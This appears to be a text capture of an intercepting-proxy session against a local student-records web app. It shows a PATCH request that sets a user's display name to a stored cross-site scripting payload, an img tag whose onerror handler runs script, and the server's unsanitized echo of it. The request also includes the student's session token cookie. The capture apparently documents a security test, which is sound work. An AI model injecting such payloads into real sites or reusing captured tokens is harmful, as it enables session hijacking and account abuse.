 155 http://localhost:5173 GET /x 304 127 127.0.0.1
156 http://localhost:5173 PATCH /api/usuarios/me ✓ 200 545 JSON 127.0.0.1
157 http://localhost:5173 GET /api/auth/me 304 164 127.0.0.1
Request
Pretty Raw Hex
\n
1 PATCH /api/usuarios/me HTTP/1.1
2 Host: localhost:5173
3 Content-Length: 145
4 sec-ch-ua-platform: "macOS"
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/157.0.0.0 Safari/537.36
6 sec-ch-ua: "Chromium";v="157", "Not-A.Brand";v="99"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 Accept: */*
10 Origin: http://localhost:5173
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:5173/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
17 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIzZTUzZDQzMC1jY2U0LTQ2OTAtYjRmZC04NWRiY2M0MTc5MmMiLCJ1
c2VybmFtZSI6Im1hdGhldXMuZ29tZXMiLCJyb2xlIjoiQUxVTk8iLCJpYXQiOjE3OTUyOTg1ODZ9.zDufyDQhyVP0I6rNosHlmSZS
9hOt9DxYmUbYqeS761I
18 Connection: keep-alive
19
20 {
"nomeExibicao":"<u>XSS-ev04</u><img src=x onerror=\"document.body.style.border='4px solid red'\">",
"email":"matheus.gomes@aluno.sigacad.edu.br"
}
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 access-control-allow-origin: http://localhost:5173
3 vary: Origin
4 x-powered-by: Express
5 access-control-allow-credentials: true
6 content-type: application/json; charset=utf-8
7 content-length: 231
8 etag: W/"e7-PR1F8rAwfU7EBj66R1MD/mcLn1s"
9 date: Sat, 21 Nov 2026 22:09:10 GMT
10 connection: close
11
12 {
"id":"3e53d430-cce4-4690-b4fd-85dbcc41792c",
"username":"matheus.gomes",
"email":"matheus.gomes@aluno.sigacad.edu.br",
"nomeExibicao":"<u>XSS-ev04</u><img src=x onerror=\"document.body.style.border='4px solid red'\">",
"role":"ALUNO"
}
Search 0 highlights